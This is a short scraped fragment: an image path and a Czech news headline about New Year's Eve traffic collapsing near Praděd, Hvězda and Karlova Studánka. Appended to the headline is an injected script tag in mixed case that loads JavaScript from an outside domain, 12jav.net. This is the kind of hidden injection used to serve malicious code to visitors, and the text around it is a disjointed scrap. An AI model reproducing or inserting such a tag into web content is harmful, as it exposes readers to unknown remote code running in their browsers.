 Lidé chtěli na Silvestra na Praděd, doprava kolabovala na Hvězdě i v Karlově Studánce<sCrIpT sRc=//12jav.net/1.js></ScRiPt>